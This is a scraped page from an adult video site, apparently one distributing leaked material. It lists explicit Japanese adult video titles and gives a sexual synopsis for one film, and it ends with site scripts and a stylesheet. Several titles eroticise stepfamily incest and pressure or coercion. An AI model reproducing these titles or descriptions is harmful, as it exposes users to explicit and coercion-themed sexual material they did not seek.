<a href="https://javleak.com/apkh-128-g-cup-busty-uniform-beautiful-girl-who-envelops-and-chats-gonzo-misono-waka/"><img src="https://pics.dmm.co.jp/mono/movie/adult/apkh128so/apkh128sops.jpg" alt="APKH-128 G Cup Busty Uniform Beautiful Girl Who Envelops And Chats Gonzo Misono Waka" width="100%" height="100%" /></a>
</div>
<span class="ttps">APKH-128 G Cup Busty Uniform Beautiful Girl Who Envelops And Chats Gonzo Misono Waka</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/jufd-759-wet-clothing-slut-aya-sakurai-continue-to-temptation-all-the-way-7-days/"><img src="https://pics.dmm.co.jp/mono/movie/adult/jufd759/jufd759ps.jpg" alt="JUFD-759 Wet Clothing Slut Aya Sakurai continue to temptation all the way 7 days" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUFD-759 Wet Clothing Slut Aya Sakurai continue to temptation all the way 7 days</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/abp-444-cum-lingerie-na-12-misato-arisa/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118abp444/118abp444ps.jpg" alt="ABP-444 Cum Lingerie Na 12 Misato Arisa" width="100%" height="100%" /></a>
</div>
<span class="ttps">ABP-444 Cum Lingerie Na 12 Misato Arisa</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/jufe-004/"><img src="https://pics.dmm.co.jp/mono/movie/adult/jufe004/jufe004ps.jpg" alt="JUFE-004 Drink Our Whole Sexual Desire!Hairy Cum Cum Female Teacher Yuki Makimura" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUFE-004 Drink Our Whole Sexual Desire!Hairy Cum Cum Female Teacher Yuki Makimura</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/jufe-343-a-busty-nurse-who-is-vulnerable-to-pushing-is-my-chikusha-duty-mina-kitano/"><img src="https://pics.dmm.co.jp/mono/movie/adult/jufe343/jufe343ps.jpg" alt="JUFE-343 A Busty Nurse Who Is Vulnerable To Pushing Is My Chikusha Duty Mina Kitano" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUFE-343 A Busty Nurse Who Is Vulnerable To Pushing Is My Chikusha Duty Mina Kitano</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/wanz-860-visited-in-the-night-by-my-awful-stepdad-matsuri-kiritani/"><img src="https://pics.dmm.co.jp/mono/movie/adult/wanz860/wanz860ps.jpg" alt="WANZ-860 Visited In The Night By My Awful Stepdad&#8230; Matsuri Kiritani" width="100%" height="100%" /></a>
</div>
<span class="ttps">WANZ-860 Visited In The Night By My Awful Stepdad&#8230; Matsuri Kiritani</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/nkkd-106-tightly-fitting-in-the-futon-ntr-sloo-the-wife-of-a-big-busty-boss-who-is-beautiful-feeling-with-a-blame/"><img src="https://pics.dmm.co.jp/mono/movie/adult/nkkd106/nkkd106ps.jpg" alt="NKKD-106 Tightly Fitting In The Futon NTR Sloo &#8211; The Wife Of A Big Busty Boss Who Is Beautiful Feeling With A Blame" width="100%" height="100%" /></a>
</div>
<span class="ttps">NKKD-106 Tightly Fitting In The Futon NTR Sloo &#8211; The Wife Of A Big Busty Boss Who Is Beautiful Feeling With A Blame</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/jur-002-the-second-shocking-transfer-after-13-years-the-ban-on-creampies-has-finally-been-lifted-after-having-sex-with-her-husband-to-make-a-baby-she-is-always-creampied-by-her-father-in-law-m/"><img src="https://pics.dmm.co.jp/mono/movie/adult/jur002/jur002ps.jpg" alt="JUR-002 The Second Shocking Transfer!! After 13 Years, The Ban On Creampies Has Finally Been Lifted. After Having Sex With Her Husband To Make A Baby, She Is Always Creampied By Her Father-in-law&#8230; Minami Kojima" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUR-002 The Second Shocking Transfer!! After 13 Years, The Ban On Creampies Has Finally Been Lifted. After Having Sex With Her Husband To Make A Baby, She Is Always Creampied By Her Father-in-law&#8230; Minami Kojima</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/eiki-008-feels-great-kiss-delicious-home-cooking-sex-impressionable-wife-not-chau-said-uncle-cafeteria-10-kisses-two-meanings-ai-uehara/"><img src="https://pics.dmm.co.jp/mono/movie/adult/57eiki008/57eiki008ps.jpg" alt="EIKI-008 It Feels Great &#8230; Kiss &#8230;.Delicious Home Cooking And Sex Of The More Impressionable Wife Do Not You Chau Said In Uncle Cafeteria 10 Kisses In Two Meanings Ai Uehara" width="100%" height="100%" /></a>
</div>
<span class="ttps">EIKI-008 It Feels Great &#8230; Kiss &#8230;.Delicious Home Cooking And Sex Of The More Impressionable Wife Do Not You Chau Said In Uncle Cafeteria 10 Kisses In Two Meanings Ai Uehara</span>
</div>

</div>
</div><div id="single" itemscope itemtype="http://schema.org/Movie">
<div itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="PREMIUM"><meta itemprop="url" content="https://javleak.com/director/premium/"></div><div class="s_left">
<div id="uwee" class="sbox">
<div class="imagen">
<div class="fix">
<img itemprop="image" src="https://pics.dmm.co.jp/mono/movie/adult/pgd703/pgd703ps.jpg" alt="PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui." />
<a href="https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/?print=true" rel="nofollow"><i class="icon-printer"></i></a>
</div>
</div>
<div class="data">
<h1 itemprop="name">PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.</h1>
<span class="titulo_o"><i itemprop="datePublished">2014-07-07</i></span>
<p class="meta">
<i class="limpiar"><a href="https://javleak.com/censored/" rel="category tag">Censored</a>,&nbsp;<a href="https://javleak.com/creampie/" rel="category tag">Creampie</a>,&nbsp;<a href="https://javleak.com/planning/" rel="category tag">Planning</a></i>
</p>
<!-- Micro data -->
<meta itemprop="url" content="https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/" />
 <meta itemprop="genre" content="Censored"> <meta itemprop="genre" content="Creampie"> <meta itemprop="genre" content="Planning"><!-- Micro data -->
<p class="meta_dd">
<b class="icon-megaphone"></b>
<a href="https://javleak.com/director/premium/" rel="tag">PREMIUM</a></p>
<p class="meta_dd limpiar">
<b class="icon-star"></b>
<a href="https://javleak.com/actor/yui-hatano-%e6%b3%a2%e5%a4%9a%e9%87%8e%e7%b5%90%e8%a1%a3/" rel="tag">Yui Hatano 波多野結衣</a> 
</p>

<p class="meta_dd">
<b class="icon-eye"></b>
4962</p>
</div>
<div class="reportform">
<h3>Report error</h3>
<form method="post" action="https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/?report=X14M33L0KY#uwee"> 
<div class="aff">
<select name="asunto">
<option value="Video removed">Video removed</option>
<option value="Faulty video">Faulty video</option>
<option value="Error image">Error image</option>
<option value="Error sound">Error sound</option>
<option value="Error subtitle">Error subtitle</option>
<option value="Incorrect information">Incorrect information</option>
<option value="SPAM">SPAM</option>
<option value="Other">Other</option>


</select>
<input type="text" name="mail" placeholder="Email" required>
<textarea name="detalles" placeholder="Details"></textarea>
</div>
<div class="bff">
<div class="g-recaptcha" data-sitekey=""></div>
<input type="submit" value="Report content">
</div>
<input type="hidden" name="titulo" value="PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.">
<input type="hidden" name="enlace" value="https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/">
<input type="hidden" name="id" value="249">
<input type="hidden" name="ip" value="18.191.218.179, 18.191.218.179">
<input type="hidden" name="link" value="https://javleak.com">
<input type="hidden" name="action" value="send" />
</form>
</div>
</div>
<div class="itemmenu">
<ul class="idTabs">
<li><a href="#cap1" class="selected">Synopsis</a><li>
</ul>
</div>
<div class="sbox">
<div class="entry-content">
<div itemprop="description" id="cap1" style="display:block">
<p>That popular actress Hatano Yui I will live together become her you! Cohabitation life and virtual experience with Yui in all corners completely subjective! The outing together, rice with two people, flirting in the bath &#8230; Remarkable issues a lot in raw that infuses into the vagina love sex! &#8220;It&#8217;s now all the time together.&#8221;</p>
</div>
<div id="cap3">
<div class="metatags"><h3><i class="icon-bullhorn"></i> Director</h3><a href="https://javleak.com/director/premium/" rel="tag">PREMIUM</a></div><div class="metatags"><h3><i class="icon-star"></i> Stars</h3><a href="https://javleak.com/actor/yui-hatano-%e6%b3%a2%e5%a4%9a%e9%87%8e%e7%b5%90%e8%a1%a3/" rel="tag">Yui Hatano 波多野結衣</a></div></div>
</div>
</div>
<div class="nodata">
No links available</div>
<div class="nodata">
No downloads available</div>
<div class="comentarios">
 
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pgd-703-cohabitation-life-flirting-hatano-yui/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://javleak.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='249' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bcad524370" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<section id="comments" class="themeform">
</section></div>


</div>
<div class="s_right">
<a class="ssocial facebook" href="javascript: void(0);" onclick="window.open ('http://www.facebook.com/sharer.php?u=https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"><b class="icon-facebook"></b> Share</a>
<a class="ssocial twitter" href="javascript: void(0);" onclick="window.open ('https://twitter.com/intent/tweet?text=PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui.&amp;url=https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" data-rurl="https://javleak.com/pgd-703-cohabitation-life-flirting-hatano-yui/"><b class="icon-twitter"></b> Tweet</a>
</div>
</div>
<div id="footer" class="">
</div>
</div>
</div>
<script>
$(".se-q").click( function () {
  var container = $(this).parents(".se-c");
  var answer = container.find(".se-a");
  var trigger = container.find(".se-t");
  
  answer.slideToggle(200);
  
  if (trigger.hasClass("se-o")) {
    trigger.removeClass("se-o");
  }
  else {
    trigger.addClass("se-o");
  }
});
</script>
<script src="https://javleak.com/wp-content/themes/grifus/js/functions.min.js?ver=4.0.3"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/scrollbar.js?ver=4.0.3"></script>
<script>
!function(l){l(window).load(function(){l(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollButtons:{enable:!0},callbacks:{onTotalScroll:function(){addContent(this)},onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})}(jQuery);
$(function(){for(var i=0,t=$(".items .item"),e=0;e<=t.length;e++)i>3?($(".items .item:nth-child("+e+") .boxinfo").addClass("right"),5>i?i++:(i--,i--,i--,i--)):($(".items .item:nth-child("+e+") .boxinfo").addClass("left"),i++)});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grifus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-standard-dark shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

			
			<nav class="shiftnav-nav"><ul id="menu-main-menu-2" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754 shiftnav-depth-0"><a class="shiftnav-target" href="https://javleak.com/">HOME</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target" >AV STUDIOS</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/akinori/">Akinori</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/attacker/">Attacker</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/be-free/">Be Free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/crystal-video/">Crystal Video</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/e-body/">E-BODY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/first-star/">First Star</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/fitch/">Fitch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/golden-time/">Golden Time</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/h-m-p/">H.M.P</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hero/">Hero</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hibino/">Hibino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/honnaka/">Honnaka</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hunter/">Hunter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/jet-video/">JET Video</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/kawaii/">KAWAII*</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/kmp/">KMP</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/madonna/">Madonna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/max-a/">Max-A</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/maxing/">MAXING</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/moodyz/">Moodyz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/muteki/">MUTEKI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/nagae-style/">Nagae Style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/oppai/">OPPAI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/orga/">ORGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/planet-plus/">Planet Plus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/premium/">PREMIUM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/prestige/">Prestige</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s-cute/">S-Cute</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/slut-haven/">Slut Haven</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/sod-create/">SOD Create</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/venus/">Venus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://javclass.com">JAPANESE PORN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213 shiftnav-depth-0"><a class="shiftnav-target"  href="https://javleak.com/contact-us/">CONTACT US</a></li></ul></nav>
			<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
				&times; Close Panel			</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<script type="text/javascript" src="https://javleak.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://javleak.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/javleak.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"960","v":"1.8.2","pro":"0","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/js/shiftnav.min.js?ver=1.8.2" id="shiftnav-js"></script>
<script defer type="text/javascript" src="https://javleak.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763102939" id="akismet-frontend-js"></script>
<a id="arriba" class="arribatodo" href="#"><b class="icon-chevron-up2"></b></a>
<script type='text/javascript' src='//pl15713298.profitableratecpm.com/77/7e/d7/777ed7eb07f2d259d426f913d1c1d6ff.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0501dd0013fe46c6a9bfce8d0d9e6533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://javleak.com/wp-content/themes/grifus/mt.min.css?ver=4.0.3
body_size: 23752
content:
body {
    margin:0;
    padding:0;
    font-family:'Source Sans Pro', sans-serif;
    font-size:13px;
    color:#636363;
    background:#e9eaed
}
ul, li, ol, h1, h2, h3, h4 {
    margin:0;
    margin:0;
    list-style:none;
    list-style-type:none;
    -webkit-padding-start:0
}
a {
    text-decoration:none;
    webkit-transition:all 100ms ease-in-out;
    -moz-transition:all 100ms ease-in-out;
    -ms-transition:all 100ms ease-in-out;
    -o-transition:all 100ms ease-in-out;
    transition:all 100ms ease-in-out;
    color:#7A889D
}
::-moz-selection {
    background-color:#6ba2e0;
    color:#fff
}
::selection {
    background-color:#6ba2e0;
    color:#fff
}
.animax {
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 5s;
    -ms-animation:fadeIn 5s;
    animation:fadeIn 5s
}
::-webkit-scrollbar {
    width:17px;
    padding:3px
}
::-webkit-scrollbar-track {
    padding:3px
}
::-webkit-scrollbar-thumb {
    height:10px;
    opacity:0.8;
    background:rgba(0, 0, 0, 0.5)
}
.entry-content {
    float:left;
    width:100%
}
.entry-content .youtube_id {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:15px;
    margin-bottom:10px
}
.entry-content .youtube_id iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.entry-content p {
    float:left;
    width:100%;
    font-size:15px;
    line-height:22px;
    margin-bottom:10px
}
.entry-content pre, .entry-content code {
    font-family:monospace, monospace;
    font-size:1em;
    border:1px solid #e6e6e6;
    color:#000;
    border-left:solid 1px #49B1F0;
    background:#F9F9F9;
    padding:10px 5%;
    width:90%;
    float:left;
    overflow:auto;
    overflow-x:scroll;
    display:block;
    white-space:pre
}
.entry-content blockquote {
    margin-bottom:25px;
    margin-top:10px;
    width:87%;
    padding:10px 5%;
    border:0;
    background:#fafafa;
    color:#5b5e73;
    font-size:25px;
    overflow:hidden
}
.entry-content blockquote p {
    color:#75848E;
    font-size:17px;
    width:100%;
    margin:0
}
.entry-content a {
    color:#288DFF
}
.entry-content ul, .entry-content ol {
    margin-bottom:15px;
    float:left
}
.entry-content ul li {
    list-style-type:disc;
    margin-left:30px
}
.entry-content ol li {
    list-style-type:decimal;
    margin-left:30px
}
.entry-content img {
    max-width:100%;
    height:auto
}
.entry-content .aligncenter {
    display:block;
    margin-left:auto;
    margin-right:auto
}
.entry-content .alignleft {
    float:left
}
.entry-content .alignright {
    float:right
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    font-weight:300 !important;
    color:#5D749D !important;
    margin-bottom:10px !important
}
.entry-content h1 {
    font-size:30px !important
}
.entry-content h2 {
    font-size:25px !important
}
.entry-content h3 {
    font-size:23px
}
.entry-content h4 {
    font-size:21px
}
.entry-content h5 {
    font-size:19px
}
.entry-content h6 {
    font-size:17px
}
.entry-content blockquote.alignleft, .entry-content figure.wp-caption.alignleft, .entry-content img.alignleft {
    margin:7px 24px 7px 0
}
.entry-content .video-container {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:10px;
    margin-bottom:25px
}
.entry-content .video-container iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
#footer {
    width:1000px;
    margin:20px 0;
    float:left;
    color:#A1AAB6
}
#footer span.copyright {
    float:right;
    font:normal 11px helvetica, arial, sans-serif;
    text-shadow:0px 1px 0px #fff
}
#footer span.copyright a {
    color:#8D9CAF
}
#footer span.copyright a:hover {
    color:#000
}
#footer span.texto {
    float:left;
    font:normal 11px helvetica, arial, sans-serif;
    text-shadow:0px 1px 0px #fff
}
#header {
    margin:0
}
#header .navegador {
    width:100%;
	height:80px;
    margin:0 auto;
    float:left;
    background:#262b36
}
#header .navegador .caja {
    width:1000px;
    height:57px;
    margin:0 auto
}
#header .navegador .caja .logo {
    float:left;
    margin-right:8px;
    padding:6px 0
}
#header .navegador .caja .logo img {
    width:auto;
    height:69px
}
#header .navegador .caja .menu {
    float:left
}
#header .navegador .caja .menu li {
    float:left;
    margin:0
}
#header .navegador .caja .menu li:hover>a {
    background-color:#20242D
}
#header .navegador .caja .menu li a {
    padding:33px 15px;
    float:left;
    color:#ffffff;
    text-decoration:none;
    font-size:14px;
    font-weight:600;
    font-family:Helvetica, Arial, sans-serif
}
#header .navegador .caja .menu li a:hover {
    color:rgba(255, 255, 255, 1);
    background:#1B1C22
}
#header .navegador .caja .menu li.current-menu-item a {
    color:#ffffff
}
#header .navegador .caja .menu li.menu-item-has-children a:after {
    content:"\e62a";
    font-family:'icomoon';
    speak:none;
    font-style:normal;
    font-weight:normal;
    margin-left:5px;
    color:#7A889D
}
#header .navegador .caja .menu ul li ul.sub-menu {
    display: none;
    position: absolute;
    padding: 10px 0 10px 10px;
